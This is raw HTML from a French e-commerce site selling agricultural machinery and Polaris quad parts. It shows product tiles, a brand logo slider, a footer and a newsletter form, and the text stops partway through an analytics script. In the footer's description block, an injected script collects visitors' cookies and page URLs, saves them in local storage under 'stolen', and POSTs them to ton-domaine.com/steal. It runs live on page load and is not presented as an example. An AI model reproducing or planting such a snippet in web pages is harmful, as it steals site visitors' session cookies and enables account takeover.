			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/bolt-12144" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-efg7cc38i2ce1x2k/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - BOLT" src="[data-uri]" data-lazy="/image/be-article-articlePicture-efg7cc38i2ce1x2k/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BOLT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="12144"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="11374"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommuneQuad                        "
             data-id="11374"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="REMOTE VALVE COOLER HOSE"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/remote-valve-cooler-hose-11374" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">REMOTE VALVE COOLER HOSE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="11374"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="10572"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommuneQuad                        outOfStock"
             data-id="10572"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="WASHER"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/washer-10572" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-bp4vusgdkblnoprg/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - WASHER" src="[data-uri]" data-lazy="/image/be-article-articlePicture-bp4vusgdkblnoprg/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">WASHER</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10572"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="10346"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme googleShopping
                        pieceCommuneQuad                        "
             data-id="10346"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="NUT"
			 data-internalReference=""
             			 data-make="Polaris"
			 data-subfamily="Pièces communes"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme googleShopping        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/nut-10346" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-mq1psdb1zioqwryw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces Quad &amp; Motos - Pièces communes - NUT" src="[data-uri]" data-lazy="/image/be-article-articlePicture-mq1psdb1zioqwryw/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Polaris">
        <img class="actualBrand"
             alt="Polaris"
             src="/make-logos/100x50/polaris"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">NUT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10346"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    
    
    
    
</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d4b5b0a6b1a7a7b194b9b5bdb8fab7bbb9">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
        <div class="input_row row_firstName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_firstName" name="form_newsletter[firstName]" required="required" placeholder="Prénom*" /></div>
                </div>
            
        <div class="input_row row_lastName type_string" data-type="string">
                    <div><input type="text" id="form_newsletter_lastName" name="form_newsletter[lastName]" required="required" placeholder="Nom*" /></div>
                </div>
            
        <div class="input_row row_mail type_string" data-type="string">
                    <div><input type="email" id="form_newsletter_mail" name="form_newsletter[mail]" required="required" placeholder="Email*" /></div>
                </div>
            
        <div class="input_row row_tag type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tag" name="form_newsletter[tag]" required="required" value="newsletter" />
                </div>
            
        <div class="input_row row_tagTitle type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_tagTitle" name="form_newsletter[tagTitle]" required="required" value="Newsletter" />
                </div>
            
        <div class="input_row row_hiddenFields type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_hiddenFields" name="form_newsletter[hiddenFields]" value="tag,tagTitle" />
                </div>
            
        <div class="input_row row_extraData type_string" data-type="string">
                    <input type="hidden" id="form_newsletter_extraData" name="form_newsletter[extraData]" value="[]" />
                </div>
                       <div class="input_row row_cgv">
    <input type="checkbox"
           class="js-cgu"
           id="cgu"
           name="cgu">
    <label for="cgu">
        J&#039;accepte les
                    conditions générales d&#039;utilisation
            </label> 
</div>
 
                                                                        <div class="button footerBlock ">
                            	<button type="submit"
			class="g-recaptcha contactFormSend btn btn-default btn-send
						"
			data-sitekey="6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL"
			data-callback='onSubmitNewsletter'
						title="Envoyer">
							Envoyer
				</button>
	<p class="captchaInfo">
		This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.

	</p>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		function onSubmitNewsletter () {
			console.log('callback appelé');
			$('form[name="form_newsletter"]').submit();
		}
	</script>
                    </div>
        <div class="spinner">
        <div class="bounce1"></div>
        <div class="bounce2"></div>
        <div class="bounce3"></div>
    </div>
</form>
												</div>
</div>
                        </div>
                    </div>
                </div>
				<div class="extranet_modal js-cart-modal" role="dialog">
					<div class="extranet_modal_content" role="document">
						<div class="extranet_modal_header">
							<div class="extranet_modal_title js-cart-modal-title">
															</div>
							<div class="extranet_modal_close_block">
								<button class="extranet_modal_close" type="button" aria-label="Fermer"><i class="fa-light fa-xmark"></i></button>
							</div>
						</div>
						<div class="cartModalContent js-cart-modal-content"></div>
											</div>
				</div>
			</div>
		</div>

                <div class="blgModCmsGdpr" id="blg-modid-gdpr">
			<div class="gdprScript" data-script="&lt;div class=&quot;container-fluid&quot;&gt;
    &lt;div class=&quot;row&quot;&gt;
        &lt;div class=&quot;col-md-12&quot; style=&quot;&quot;&gt;
            &lt;p&gt;
                &lt;script async src=&quot;https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK&quot;&gt;&lt;/script&gt;
                &lt;script&gt;
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag(&#039;js&#039;, new Date());
                    gtag(&#039;config&#039;, &#039;G-2X1YSSC7PK&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = &#039;2.0&#039;; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
